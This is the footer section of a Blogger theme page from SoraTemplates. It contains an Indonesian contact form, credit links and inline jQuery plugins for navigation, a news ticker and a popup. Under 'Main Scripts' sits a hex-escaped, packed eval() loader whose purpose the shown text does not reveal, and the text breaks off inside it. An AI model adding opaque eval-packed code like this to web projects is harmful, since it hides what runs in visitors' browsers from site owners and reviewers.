<div class='column last section' id='conform'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Kirim Pesan Singkat</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<!--your content end-->
</div>
<!--toPopup end-->
<div class='loader'></div>
<div id='backgroundPopup'></div>
</div><!--Header Date bar Area End-->
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#d8c103;' title='Free Blogger Templates'>Free Blogger Templates</a>
</div>
</div>
</div>
<a class='topopup' href='#'><i class='fa fa-envelope-o'></i></a>
<a class='back-to-top' href='#'><i class='fa fa-angle-up'></i></a>
<script type='text/javascript'>
//<![CDATA[

var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJq8YT3ut6nMiPHxgJ0oMm2H8SP0mBHQ4i7xVzMSsOlUiicK5iyuEIVH6hQfwL73CH8oWgrsZLINUxs1cOXiwMV3Ykspid-UHbyA6jssOZWJyK-5k1OeugNsRPXfHnfxunFM2thqbdchxc/s200-r/nothumb.jpg";
var carousel_number = 6;
var feat1_number = 6;
var feat2_number = 6;
var recentposts_number = 4;
var randomposts_number = 4;

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();


// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

jQuery(function(e){function t(){e("div.loader").show()}function n(){e("div.loader").fadeOut("normal")}function i(){if(r==0){n();e("#toPopup").fadeIn(320);e("#backgroundPopup").css("opacity","0.7");e("#backgroundPopup").fadeIn(1);r=1}}function s(){if(r==1){e("#toPopup").fadeOut("normal");e("#backgroundPopup").fadeOut("normal");r=0}}e("a.topopup").click(function(){t();setTimeout(function(){i()},500);return false});e("div.close").hover(function(){e("span.ecs_tooltip").show()},function(){e("span.ecs_tooltip").hide()});e("div.close").click(function(){s()});e(this).keyup(function(e){if(e.which==27){s()}});e("div#backgroundPopup").click(function(){s()});e("a.livebox").click(function(){alert("Hello World!");return false});var r=0})


// Main Scripts 
var _XBkCYa= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x77\x5c\x5c\x43\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x69\